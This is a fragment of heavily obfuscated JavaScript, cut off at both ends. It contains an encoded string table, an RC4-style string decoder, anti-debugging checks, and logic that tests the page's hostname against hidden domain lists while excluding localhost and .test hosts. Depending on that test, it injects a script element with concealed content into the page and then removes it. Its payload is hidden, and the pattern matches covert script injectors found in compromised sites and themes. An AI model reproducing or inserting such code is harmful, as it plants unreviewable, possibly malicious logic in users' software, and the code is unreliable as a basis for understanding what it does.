','W7NdNCoTl8kE','uXCRdCkV','W47cUWeKoq','WPZcQCksoW','W5BcM8o2Dv4','cLVdQZDn','WQ46WOtcRCko','BCo9W4ueuq','W7dcRrWscq','ks0CWRix','WOWVW43cMJO','WP7dNflcMCo1','WP0xWO7dGSor','W5VdISkeWOHp','W4ldOSk8W6FcNG','WRiLfSo1WRG','WQy3jCouWRi','W6XcvmomWRu','W7ldQmk5W5RcUa','gGFdUmkAWP4','W7CYd8obWPS','tCk7WQG3','WRNcJSkkkCo6','WQhcJ09j','WP7cHbW7xW','WRtcU8kYW7xdQa','ECkxW4j6W5K','WRxcH8k1WPhcNW','lCopAxxcOq','w8oWW7mVya','ge7dUtfw','F8oUsuTv','W4mWbSk4WRq','W5BcJrK9iq','WOlcRhfRWQu','WPZcPmkiWOVcLa','WP0dlSk3dG','nSo3FmoFW4W','WPJdICkNW7xdPG','pZhdPmoRyG','W5FdLmojm8k+','p1ZdMSkmCa','W7qOz0G8','W7hcK8oGESkKj38','WPGVW5xcIqC','eSkeW45AAa','WPRcUM14WRa','ECkXWQ7cH8kx','W6erbmkKiW','WQRcMSkVW6hdNq','FmoeW7roWRq','WP8TWRxcMSkQ','CbqQbCkI','WO7cTCobtmk4','WPZcMCkOW5pdTa','W5moWPVdGCoy','WRGaWPVcM8k9','W4CHnmkrwa','WPZcQvbtWO4','bSocD8oJW6u','umoMy35M','jCoztem','WPZcNmovCCom','u1CRqtC','lmoJASoVW5y','W7T5wmkDW4u','WOPyW7/cQIu','x8odW70pyq','nxRdJbfb','y8kVW5NdUSkZ','W6FcGCowug4','b3pdOSkFta','aXi4WQLd','W7mXcW0I','W47cTCkuW5lcOW','WQlcI8k4mSoE','W6iDmCk4WPq','bIZcLSkfma','W4tcOCk0W6lcGW','W5ZdPmkIzSku','WQC4W5/cIHO','W67dHCoJg8kt','pwXXF8ogW4zSbhtdRmoKWO0','W77dHCoFlmk1','W5GxkCkNjG','FmodWRTXWOi','amkGW4vxsW','eN7dOHDm','WRdcSSk2tmkk','W7H4u8k7W4u','W5LnASkTW7C','W5pdPCoOACka','W7ZdQmk1rmkj','WRPjBSoVW5ldTCkEW4mPgCkZqW','W4qkWPVdOmoF','W5uDtmkc','W7/cOmoMaCok','WR3cU8k/W7/dJq','DqdcSCkG','W7lcUmoSpmkE','W67cMCkeW5xcHW','WPZdG8kkyCoj','W6GEhSkOdq','WPhdQmoxW5tdVW','W73cRmoOm8or','W5RcPbqcpW','W6GHemoVWOC','W7CnfCkUna','td0CjCkY','W4uVWQZdLCo6','h33dOmkyvq','WP4iWOtdHSoU','WPqKwsGz','WRFdRN/cPSoa','WOtcRN10WO4','W5RdNmkJkSof','W57cPG7dNCkNWPFcSmkZuw3cG0a','FCoGW4yfzG','W6dcKCk5W57cVq','WRJcL8kHemol','W45nDmkKW7q','lmkuWPvjqG','i8k0W5fdDq','cmkNWQXIBa','W7ldKSktgCo5','D8oErwfd','EH5Zksq','W7JdT8o7wmkS','W70Sc8kgWPC','WOCDA8kaW6W','WQ0iWPlcKSk/','fKtdHdvh','pfFdGmkoAG','kM3dUCk6zG','WQdcHfHyWO4','aGdcG8kfma','W4ZdLSoctCkr','W4ZdM8kxsmkm','oZJdV8kFWQq','BmkFWR4kBa','W4eKi8olWOC','WR8ZWPZcOCkX','Db3cVmkPiq','WOu4W57cVtq','dSobhg7dJq','W6RcTSk0W5dcHa','W70+iSocWRu','zCkMWOGIvq','W5WYW63cHdq','WRJcLmktW4pdIG','WPxcRmkZWOZcGG','WPWAWRxcNmkZ','W7D1xmkUW7i','WRlcUmkqjCoD','WPVcTSovrmkw','eCkNWQ0rFW','W57dGCkDW5xcJW','WONdG8k2vmoW','WR7cV8kvW7ddQW','pshcMCkGoq','WOFdPmkDwCok','W6aQcCk3ga','WRXkA8oOW5pcPSkBW50Jo8kC','xmojW6niWQe','hqdcG8k6nG','W6ZcHCoeAN8','yWCpWRCz','WROgWQBcPCkb','W4lcJCoOnCoI','mxhdJrPX','WPhcNSk1W6RdOG','CGVcJCkwgG','bYVdVmkyWOK','WQ3dG8kux8oC','ec/cN8k8hG','rqZcVmk2oa','W5z/hmolpW','efhdQtrd','aaVdSCk/WQe','yZJcH8kEma','W7ywnaGL','WPShWRFcVmk0','trVcM8kRnG','W6G6dSoIWRK','WPKbcCoRWP0','WQJdH03cSCoi','rWK4kCk7','W5Wfjmo1WQm','s8kJWOi1FW','W5CYlmoDWQi','vSoyW5rwWRm','W6NdK8kfla','kXayWPKz','iSopESonW6S','WQNcGHeMAq','W7GQyuq3','WOddGmkywCof','WP/dO8o0W7FdKq','b2ZdSt9Z','W53dOSoQw8kg','W4SPWOVdK8oL','W6ZdRmkJfSoo','W7hdL8kydmoc','W43cG1ymhW','W74RoCkviW','WP5TWPpcSmkQ','FCobdqRdLa','W4ZcJsOifW','W5FdG8kJFCku','qmkOW7Ok','qdZcRCkFba','W4hcS8kYW5pcKa','u8oDW5CqAW','W5iyWRJdGSoy','iqJdKmkG','W4RcSSoG','WOddNCkqxmoD','kmkNWPnVzG','eZJdH8kVWP0','W5CadCkyWRK','hZy5WOSL','yZiSk8kn','W4OcseKG','WQBcH8kZWOhcPW','W6NdHCowmCk1','WP7cKSosg8ovW6RdRCoKpbZdJc4','acSKWRGC','j8ovW7Tzda','WOhdTuZcICoK','W6dcPSolhmoz','wWy/pSkS','WOhdKSklW4/dSq','fmkrWRldKSoy','DIJcG8kpoq','W5hdOSk5dCom','BsulcCka','W6ShoGet','W5pdMSoSEmkx','ad/cI10U','W6lcTmoke8oN','v0W2CGG','jCkcW7PEFa','As4Tl8kb','W7tdS8oHeSkq','W6ddHmoviCki','W7tcGCoOv38','W5PCxmoFWRu','WROlWRZcN8ke','W6GQvf49','W6BdSSoAzCkI','DcxcGCkjha','WOK1WOJcHCkJ','W6dcISkzW7VcQW','FKOxsde','g8kHW7juta','WRRdMxtcOSok','W68fWPpdPCok','WR9lzSoRW5ddSSohW6GCh8kxzCkt','W7ddH8oMxCkG','W6pdLCkOWQ9M','aSoFW5qtgW','gc03WQ4a','WQmoWPtdL8o0','cXasWRjd','W68gW7JcMZy','WRhcON5OWQq','rHObgmke','WR3dM2VcMSog','W4tdQCo0ESk2','WPNcHmkRW53dNG','z8kTcatdLrBcJSk6wSkxW4e','u8kkfmkiWRpcS8k5WPpcHCoQrSoM','iCkpW4DgDG','pSo2FSoQW5K','zINcTmknpG','WP/cTGqGyW','WRBdRCkvvmoh','qgCgtJq','Bc4Ni8k2','W6G+kG8i','W5ldS8kblSoV','WPZcRmkFWQNcHa','nvxdM8keDG','WPNcM8oxgmoBW6hdMSolldNdJWG','odBdRCk8WQq','WPZcLSkOW6VdJW','x8oCzNzT','WQ4yW6NcIrO','W7ZdHSkgnmo0','WR7cRSoWW6/dNG','k8kbWR8lBa','W5VdLSkbWQrg','W4xcR8o1b8oD','WQ/cQSk0W57dOG','W7OsW4/cStu','WOSjfSo3','WQ7cQmoiqCkK','l33dJrO','WQRdI8kWvmo5','W4BcSmkgWPpcHvzWESkPW69JWR4','WQCSdmoSWOpcOmowiaVdU8oo','W4tdHCkdsmkA','WOdcQCktWOZcQW','dSoWzSoJW4y','ySoyFMHW','WPVdVCkVcGrXB8kCWR/dMrtcLq','FW7cN8kybW','WQNcMCkqW7BdSq','B8obWQzTuY8+WRa','cZVcTCkKoq','BCoRW4SyFW','WOxcS3LPWP4','W4KLpSkxna','WORcJ8kUemo6','W4RcHSodbmoE','WO9yW5/cRG8','WO/dICk5s8oh','s8odWOGJsG','e8k1WQ5JAW','uCk+WROWdG','WRdcJMrYWQC','W7ldSCoqzCk1','W4SXqYGx','W6ZdTSkqW5tcVa','W7RdTCkFW5ZcUq','eCoizuRcPa','wYVcGCkQba','FfzpW45DrCkWEb/dICoFt1m','WPBdRCkcFCoE','W7BdUCkBW6/cJG','ugWVsaa','W4JdHSkcq8kw'];function _0x1134841f(a,b){a=a-0x15f;var c=_0x1134841e[a];if(_0x1134841f['kIolsE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1134841f['FWeOlz']=h,_0x1134841f['vZykgN']={},_0x1134841f['kIolsE']=!![];}var e=_0x1134841e[0x0],f=a+e,g=_0x1134841f['vZykgN'][f];if(g===undefined){if(_0x1134841f['yuUiJJ']===undefined){var i=function(j){this['kkQqfd']=j,this['lcPZJG']=[0x1,0x0,0x0],this['oqPaRG']=function(){return'newState';},this['bhCmAQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NRXlUT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['HaOLzs']=function(){var j=new RegExp(this['bhCmAQ']+this['NRXlUT']),k=j['test'](this['oqPaRG']['toString']())?--this['lcPZJG'][0x1]:--this['lcPZJG'][0x0];return this['VzqaQZ'](k);},i['prototype']['VzqaQZ']=function(j){if(!Boolean(~j))return j;return this['Ltbqit'](this['kkQqfd']);},i['prototype']['Ltbqit']=function(j){for(var k=0x0,l=this['lcPZJG']['length'];k<l;k++){this['lcPZJG']['push'](Math['round'](Math['random']())),l=this['lcPZJG']['length'];}return j(this['lcPZJG'][0x0]);},new i(_0x1134841f)['HaOLzs'](),_0x1134841f['yuUiJJ']=!![];}c=_0x1134841f['FWeOlz'](c,b),_0x1134841f['vZykgN'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1134841f;while(!![]){try{var c=-parseInt(X(0x225,'A9ow'))+parseInt(X(0x2de,'quTB'))+parseInt(X(0x224,'s(BR'))*-parseInt(X(0x24a,'q7we'))+parseInt(X(0x241,'2vR9'))*-parseInt(X(0x332,'K@Ss'))+parseInt(X(0x1f7,'NAIG'))+parseInt(X(0x173,'7Etk'))+parseInt(X(0x25d,'nh9^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1134841e,0x79472),!function(){var Y=_0x1134841f,g={};g[Y(0x1c0,'YgBA')]=function(K,L){return K<L;},g[Y(0x33f,'%a5x')]=function(K,L){return K!==L;},g[Y(0x310,'nh9^')]=function(K,L){return K===L;},g[Y(0x1cb,'%a5x')]=function(K,L){return K+L;},g[Y(0x21f,'Bl)S')]=function(K,L){return K*L;},g[Y(0x1db,'2vR9')]=function(K,L){return K-L;},g[Y(0x24d,'Bl)S')]=function(K,L){return K+L;},g[Y(0x229,'quTB')]=function(K,L){return K+L;},g[Y(0x1ea,'fhW3')]=function(K,L){return K-L;},g[Y(0x1f4,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x342,'A9ow')]=function(K,L){return K===L;},g[Y(0x199,'Zh[k')]=function(K,L,N,O,P,Q,S,T,U,V,W){return K(L,N,O,P,Q,S,T,U,V,W);},g[Y(0x284,'nh9^')]=function(K,L){return K||L;},g[Y(0x276,'FgHo')]=function(K,L){return K(L);},g[Y(0x1a8,'Wa^l')]=function(K){return K();},g[Y(0x2a5,']NzS')]=function(K,L,N,O,P,Q,S,T){return K(L,N,O,P,Q,S,T);},g[Y(0x193,'GNyH')]=function(K,L){return K!==L;},g[Y(0x1d9,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x26d,'ykh&')]=function(K,L){return K!==L;},g[Y(0x22d,'1]iQ')]=function(K,L){return K!==L;},g[Y(0x19b,')Fie')]=function(K,L){return K!==L;},g[Y(0x201,'trIQ')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x196,'7Etk')]=function(K){return K();},g[Y(0x334,'w%lW')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x161,'39NZ')]=function(K,L){return K<L;},g[Y(0x2c5,'kE)h')]=function(K,L){return K(L);},g[Y(0x1fa,'FyKB')]=function(K,L,N,O,P){return K(L,N,O,P);},g[Y(0x176,'ykh&')]=Y(0x1bc,'nh9^')+Y(0x2b9,'Bl)S')+Y(0x2ab,'1]iQ')+Y(0x1b1,'O4Ak')+Y(0x321,'sNwr')+Y(0x31b,'Wa^l')+Y(0x1d4,'sNwr')+Y(0x33d,'YgBA')+Y(0x293,'A73@')+Y(0x2a3,'A9ow')+Y(0x30d,'%a5x')+Y(0x24c,'fhW3')+Y(0x21d,'nh9^')+Y(0x16b,'sNwr')+Y(0x2bf,'ZIey')+Y(0x186,'4Bo%')+Y(0x160,'ZIey')+Y(0x1a2,'Wa^l')+Y(0x1b6,'PAPh')+Y(0x258,'4Bo%')+Y(0x1e1,'tEjo')+Y(0x237,'2vR9')+Y(0x29a,'K@Ss')+Y(0x312,'FyKB')+Y(0x1e0,'wBdq')+Y(0x2ff,'ON2^')+Y(0x239,']5IQ')+Y(0x1c6,'Vfbj')+Y(0x17f,'tEjo')+Y(0x1e5,'tEjo')+Y(0x2c3,'J&aU')+Y(0x21b,'nh9^')+Y(0x213,'kE)h')+Y(0x31d,'39NZ')+Y(0x2ec,'J&aU')+Y(0x28e,'1cP9')+Y(0x259,'hNTX')+Y(0x26a,'GNyH')+Y(0x1e3,'%a5x')+Y(0x1fd,'YgBA')+Y(0x1aa,'G52O')+Y(0x2e4,'1]iQ')+Y(0x267,'tEjo')+Y(0x16c,'w%lW')+Y(0x1d2,'O4Ak')+Y(0x308,'trIQ')+Y(0x34b,'Zh[k')+Y(0x17e,'ykh&')+Y(0x2db,'quTB')+Y(0x1e2,'Vfbj')+Y(0x26f,'GNyH')+Y(0x349,'E]qC')+Y(0x1c2,'J&aU')+Y(0x287,'4Bo%')+Y(0x1ab,'YgBA')+Y(0x320,'YgBA')+Y(0x279,'NAIG')+Y(0x2cc,']NzS')+Y(0x238,'q7we')+Y(0x2f0,'7Etk')+Y(0x27e,'wBdq')+Y(0x285,'%a5x')+Y(0x278,'ON2^')+Y(0x179,'4u]u')+Y(0x2b5,'4Bo%')+Y(0x18d,'39NZ')+Y(0x1dd,'4u]u')+Y(0x2c4,'GNyH')+Y(0x251,'E]qC')+Y(0x1c9,'GLQZ')+Y(0x2dd,'GLQZ')+Y(0x328,'tEjo')+Y(0x2fb,'Bl)S')+Y(0x32b,'Vfbj')+Y(0x275,'ZIey')+Y(0x2b7,'hNTX')+Y(0x27f,'FgHo')+Y(0x1ff,'GLQZ')+Y(0x2b4,'nh9^')+Y(0x218,'dHxm')+Y(0x33e,'FgHo')+Y(0x23b,'YgBA')+Y(0x16e,'K@Ss')+Y(0x23a,'ykh&')+Y(0x207,'w%lW')+Y(0x2a9,'hNTX')+Y(0x2b3,']NzS')+Y(0x289,'fhW3')+Y(0x1bb,'DQ6C')+Y(0x32a,'%7#S')+Y(0x2e3,'%7#S')+Y(0x1c7,'Zh[k')+Y(0x171,'dHxm')+Y(0x2d3,'trIQ')+Y(0x2aa,'nh9^')+Y(0x1eb,'FgHo')+Y(0x216,'FgHo')+Y(0x170,'63iQ')+Y(0x2d2,'YgBA')+Y(0x311,'E]qC')+Y(0x20d,'%a5x')+Y(0x270,')Fie')+Y(0x2fc,'63iQ')+Y(0x2be,'q7we')+Y(0x32c,'A9ow')+Y(0x2d5,'FyKB')+Y(0x2e5,'fhW3')+Y(0x177,'YgBA')+Y(0x211,'%a5x')+Y(0x23e,'K@Ss')+Y(0x1dc,'Zh[k')+Y(0x221,'FyKB')+Y(0x329,'Bl)S')+Y(0x325,'Zh[k')+Y(0x333,'E]qC')+Y(0x31f,'quTB')+Y(0x1cf,'FyKB'),g[Y(0x21e,'G52O')]=Y(0x20b,'DQ6C')+Y(0x188,'Bl)S')+Y(0x215,'FyKB')+Y(0x2fa,'4Bo%')+Y(0x226,'w%lW')+Y(0x245,'A9ow')+Y(0x34d,'DQ6C')+Y(0x2e0,'G52O')+Y(0x254,'q7we')+Y(0x1e8,'GLQZ')+Y(0x220,'trIQ')+Y(0x26e,'ON2^')+Y(0x1ac,'%7#S')+Y(0x1fb,'ykh&')+Y(0x34c,'A73@')+Y(0x337,'Vfbj')+Y(0x2bc,'A73@')+Y(0x30c,'Zh[k')+Y(0x299,'%7#S')+Y(0x338,'YgBA')+Y(0x1ef,'q7we')+Y(0x2fe,'!coh')+Y(0x1f8,'nh9^')+Y(0x181,'Vfbj')+Y(0x2bd,'J&aU')+Y(0x2d9,'Vfbj')+Y(0x169,'4u]u')+Y(0x205,'ykh&')+Y(0x28f,'Bl)S')+Y(0x2ad,'nh9^')+Y(0x2e6,'ykh&')+Y(0x16d,'Zh[k')+Y(0x1df,'wBdq')+Y(0x1bd,'%a5x')+Y(0x2da,'%7#S')+Y(0x343,'GNyH')+Y(0x1f2,'nh9^')+Y(0x347,'A9ow')+Y(0x1e9,'ZIey')+Y(0x27a,'E]qC')+Y(0x191,'q7we')+Y(0x2ac,'1]iQ')+Y(0x1b3,'PAPh')+Y(0x240,'PAPh')+Y(0x223,'YgBA')+Y(0x2ba,'!coh')+Y(0x18e,'63iQ')+Y(0x165,'NAIG')+Y(0x1c4,']NzS')+Y(0x2cd,'fhW3')+Y(0x2ce,'!coh')+Y(0x324,'fhW3')+Y(0x2d1,'YgBA')+Y(0x222,'dHxm')+Y(0x187,'FyKB')+Y(0x190,'w%lW')+Y(0x1f1,'7Etk')+Y(0x24f,'39NZ')+Y(0x234,'GNyH')+Y(0x2af,'ZIey')+Y(0x292,'nh9^')+Y(0x1f0,'J&aU')+Y(0x322,'%7#S')+Y(0x32f,'4u]u')+Y(0x301,'GLQZ')+Y(0x1f5,'%7#S')+Y(0x22f,'%7#S')+Y(0x1cd,'Wa^l')+Y(0x28d,'DQ6C')+Y(0x180,'Wa^l')+Y(0x314,']5IQ')+Y(0x227,'A9ow')+Y(0x30f,'tEjo')+Y(0x335,'Bl)S')+Y(0x1ec,'J&aU'),g[Y(0x29b,'FgHo')]=Y(0x34f,'nh9^')+Y(0x29f,']5IQ')+Y(0x27d,']5IQ')+Y(0x2a6,'Zh[k')+Y(0x219,']5IQ')+Y(0x281,'tEjo')+Y(0x1be,'ykh&')+Y(0x174,'FgHo')+Y(0x2b1,'2vR9')+Y(0x1c5,'GLQZ')+Y(0x252,'PAPh')+Y(0x25b,'s(BR')+Y(0x228,'GLQZ')+Y(0x20e,'4Bo%')+Y(0x344,'s(BR'),g[Y(0x2f1,'J&aU')]=Y(0x331,'4Bo%')+Y(0x1a5,'E]qC')+Y(0x2c1,'NAIG')+Y(0x1de,'FgHo')+Y(0x248,'GLQZ')+Y(0x172,'NAIG')+Y(0x34a,'fhW3')+Y(0x1c8,'J&aU')+Y(0x182,'trIQ')+Y(0x2f6,'39NZ')+Y(0x30a,'39NZ'),g[Y(0x1cc,'GLQZ')]=function(K,L){return K===L;},g[Y(0x323,'s(BR')]=Y(0x19e,'PAPh')+Y(0x17b,'dHxm')+Y(0x280,'DQ6C')+Y(0x32e,'GLQZ')+Y(0x27b,'G52O')+Y(0x194,'kE)h')+Y(0x197,'ON2^')+Y(0x1f9,'fhW3')+Y(0x32d,'%7#S')+Y(0x272,'trIQ')+Y(0x1ce,'ON2^')+Y(0x2a0,'J&aU')+Y(0x345,'NAIG')+Y(0x2dc,'Bl)S')+Y(0x336,'A73@')+Y(0x1e4,'s(BR')+Y(0x21a,'q7we')+Y(0x1ed,']5IQ'),g[Y(0x195,'dHxm')]=function(K,L){return K===L;},g[Y(0x27c,'sNwr')]=function(K,L){return K!==L;},g[Y(0x15f,'1]iQ')]=Y(0x19c,'Bl)S')+Y(0x303,'4u]u'),g[Y(0x2f8,'!coh')]=Y(0x1d3,'Wa^l')+'t',g[Y(0x25c,'GLQZ')]=function(K,L){return K===L;},g[Y(0x257,'dHxm')]=Y(0x1d6,'nh9^')+Y(0x295,'!coh'),g[Y(0x1f6,'4u]u')]=function(K){return K();},g[Y(0x277,']5IQ')]=Y(0x1fe,'A73@')+Y(0x175,'ON2^'),g[Y(0x341,'Bl)S')]=Y(0x253,'Gb95')+Y(0x204,'Zh[k')+Y(0x1a6,'s(BR')+Y(0x305,')Fie')+Y(0x1e7,'fhW3'),g[Y(0x298,'hNTX')]=function(K){return K();},g[Y(0x233,'YgBA')]=function(K){return K();},g[Y(0x1e6,'NAIG')]=function(K,L,N){return K(L,N);},g[Y(0x2b2,'1cP9')]=function(K){return K();},g[Y(0x33a,'%a5x')]=function(K,L,N){return K(L,N);},g[Y(0x306,'Bl)S')]=function(K,L,N){return K(L,N);},g[Y(0x19d,']NzS')]=Y(0x206,'kE)h')+'t',g[Y(0x2c9,'K@Ss')]=Y(0x340,'Vfbj')+Y(0x2c7,'G52O')+Y(0x1a4,'GLQZ'),g[Y(0x26b,'ZIey')]=Y(0x296,'FyKB')+Y(0x24e,'Vfbj')+Y(0x203,'dHxm')+Y(0x304,'%7#S')+Y(0x300,'2vR9')+Y(0x255,'Gb95')+Y(0x2a7,'trIQ')+Y(0x346,'kE)h'),g[Y(0x26c,'fhW3')]=Y(0x17c,'Vfbj')+Y(0x28a,'63iQ')+Y(0x1d8,'quTB')+Y(0x302,'4u]u')+Y(0x2d7,'DQ6C')+Y(0x2fd,'w%lW'),g[Y(0x185,'1cP9')]=function(K){return K();},g[Y(0x307,'4u]u')]=function(K,L,N){return K(L,N);},g[Y(0x313,'1cP9')]=function(K,L){return K+L;},g[Y(0x200,'wBdq')]=Y(0x2c6,'E]qC');var h=g,j=function(){var K=!![];return function(L,N){var O=K?function(){var Z=_0x1134841f;if(N){var P=N[Z(0x236,'wBdq')](L,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function k(K,L){var a0=Y;for(var N in K)if(h[a0(0x1da,'PAPh')](N[a0(0x1bf,'Zh[k')+'h'],L)&&function(O,P){var a1=a0;for(var Q=0x2;h[a1(0x1ca,'1]iQ')](Q,P[a1(0x209,'4u]u')+'h']);Q++)if(h[a1(0x260,'kE)h')](O[a1(0x25f,'hNTX')+a1(0x2ef,'A9ow')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return K[N];}function l(K,L){var a2=Y;return h[a2(0x2ea,'GNyH')](K,Math[a2(0x230,')Fie')](h[a2(0x22b,'kE)h')](Math[a2(0x2f9,')Fie')+'m'](),h[a2(0x290,'Vfbj')](h[a2(0x1ad,'%a5x')](L,0x1),K))));}function m(K,L){var a3=Y;for(var N=0x0;h[a3(0x2f4,'Vfbj')](N,L[a3(0x2ae,'hNTX')+'h']);N++){var O=L[N],P=h[a3(0x274,'wBdq')](0x0,O[a3(0x2a1,'O4Ak')+'Of']('.'))?h[a3(0x1ba,']NzS')]('.',K):K,Q=h[a3(0x1d0,'trIQ')](P[a3(0x2d8,'%a5x')+'h'],O[a3(0x23c,'G52O')+'h']),S=P[a3(0x243,'NAIG')+'Of'](O,Q),Q=h[a3(0x2df,'G52O')](-0x1,S)&&h[a3(0x244,'%7#S')](S,Q);if(Q&&(h[a3(0x2f3,'Zh[k')](P[a3(0x330,')Fie')+'h'],O[a3(0x286,'tEjo')+'h'])||h[a3(0x2d4,'NAIG')](0x0,O[a3(0x1f3,'trIQ')+'Of']('.'))))return 0x1;}}function p(){var a4=Y,K,L;return h[a4(0x2cb,'63iQ')](k,h[a4(0x202,'1]iQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a5=Y,K=h[a5(0x283,']5IQ')](s,h[a5(0x318,'ON2^')](p));if(K){var K=h[a5(0x1fc,'trIQ')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(h[a5(0x256,'Bl)S')](0x46,K[a5(0x2a4,'4Bo%')+a5(0x348,'63iQ')](0x0))&&h[a5(0x1c1,'GLQZ')](0x66,K[a5(0x288,'PAPh')+a5(0x25a,'hNTX')](0x0))||h[a5(0x1ee,'PAPh')](0x49,K[a5(0x1ae,'63iQ')+a5(0x232,'J&aU')](0x1))&&h[a5(0x2d0,'dHxm')](0x69,K[a5(0x339,'sNwr')+a5(0x192,'wBdq')](0x1))||h[a5(0x1d1,'Wa^l')](0x4c,K[a5(0x291,'s(BR')+a5(0x2d6,'FyKB')](0x2))&&h[a5(0x2b8,'1]iQ')](0x6c,K[a5(0x18b,'fhW3')+a5(0x282,'1]iQ')](0x2))||h[a5(0x18c,'ZIey')](0x45,K[a5(0x17d,'2vR9')+a5(0x214,'w%lW')](0x3))&&h[a5(0x34e,')Fie')](0x65,K[a5(0x2e8,'Bl)S')+a5(0x183,'FgHo')](0x3))||h[a5(0x1b5,']NzS')](0x3a,K[a5(0x266,'tEjo')+a5(0x29c,'7Etk')](0x4))):void 0x0;}}function s(K){var a6=Y;return h[a6(0x319,'hNTX')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a7=Y,K=h[a7(0x2bb,'hNTX')](p);if(K){var L=h[a7(0x29e,'!coh')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!h[a7(0x20a,'4u]u')](L,'~')?h[a7(0x2ee,'PAPh')](s,K):N)&&h[a7(0x1a0,'J&aU')](k,N,0x8,[0x7,0x65],[0x0,0x68]);return h[a7(0x315,'hNTX')](L,N);}}function y(){var a8=Y,K=h[a8(0x24b,']NzS')],L=new RegExp(h[a8(0x2a8,'Zh[k')],'g');return K[a8(0x25e,'PAPh')+'ce'](L,'')[a8(0x20c,'ON2^')](';');}function z(){var a9=Y,K=h[a9(0x1b0,'K@Ss')],L=new RegExp(h[a9(0x1b9,'sNwr')],'g');return K[a9(0x18f,'q7we')+'ce'](L,'')[a9(0x265,'!coh')](';');}function A(K){var aa=Y;return h[aa(0x1a9,'O4Ak')](-0x1,K[aa(0x273,'39NZ')+'Of'](String[aa(0x22c,'trIQ')+aa(0x1af,'39NZ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x2a2,'Gb95')](K)||new RegExp(h[aa(0x2c0,'7Etk')],'g')[aa(0x1d5,'wBdq')](K));var L;}function B(K,L){var ab=Y,N=K[ab(0x326,'GNyH')+'h'];return h[ab(0x33c,'K@Ss')](K[ab(0x30e,'fhW3')+ab(0x23f,'Zh[k')](h[ab(0x316,'!coh')](N,L[ab(0x16f,'63iQ')+'h']),N),L);}function C(){var ac=Y,K=h[ac(0x2e9,'ZIey')][ac(0x1a3,'%a5x')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var N={};N[ac(0x317,'!coh')]=h[ac(0x2ed,'fhW3')];var O=N;continue;case'1':var P=h[ac(0x2b6,'G52O')](y),Q=h[ac(0x264,'O4Ak')](w),S=h[ac(0x189,'wBdq')](z);continue;case'2':var T=h[ac(0x2e2,'%7#S')](j,this,function(){var ad=ac,U=h[ad(0x164,'ZIey')](typeof window,h[ad(0x22e,'wBdq')])?window:h[ad(0x327,'7Etk')](typeof process,h[ad(0x1a1,'O4Ak')])&&h[ad(0x184,')Fie')](typeof require,h[ad(0x21c,'1cP9')])&&h[ad(0x2e7,'39NZ')](typeof global,h[ad(0x20f,'dHxm')])?global:this,V=function(){var ae=ad,W=new U[(ae(0x22a,'PAPh'))+'p'](O[ae(0x2b0,'NAIG')]);return!W[ae(0x31e,'Bl)S')](T);};return h[ad(0x246,'GNyH')](V);});continue;case'3':h[ac(0x294,'q7we')](T);continue;case'4':return!Q||!!(h[ac(0x250,'ykh&')](m,Q=h[ac(0x1b7,'Vfbj')](B,Q,String[ac(0x212,'ZIey')+ac(0x17a,'ZIey')+'de'](0x2e))?Q[ac(0x2f7,'w%lW')+ac(0x31c,'O4Ak')](0x0,h[ac(0x31a,'J&aU')](Q[ac(0x162,'7Etk')+'h'],0x1)):Q,P)||h[ac(0x16a,'Vfbj')](m,Q,S)||h[ac(0x167,'4u]u')](A,Q)||h[ac(0x263,'kE)h')](q));}break;}}function D(K){var af=Y,L=h[af(0x1a7,'ZIey')](p),N;L&&((N=L[af(0x208,'trIQ')+af(0x297,'PAPh')+af(0x271,'trIQ')](h[af(0x1d7,'A9ow')]))[af(0x23d,'!coh')]=h[af(0x210,'GLQZ')],N[af(0x268,')Fie')+af(0x19a,')Fie')+'t']=K,(L[af(0x2f2,'K@Ss')]||L[af(0x178,'GLQZ')]||L[af(0x29d,'1cP9')+af(0x235,'E]qC')+af(0x261,'NAIG')])[af(0x19f,'NAIG')+af(0x2c8,'J&aU')+'d'](N),N[af(0x2e1,'ON2^')+'e']());}function F(){var ag=Y,K,L=h[ag(0x1b2,'hNTX')](k,h[ag(0x2cf,']NzS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;L&&(N=h[ag(0x262,'Wa^l')],O=new 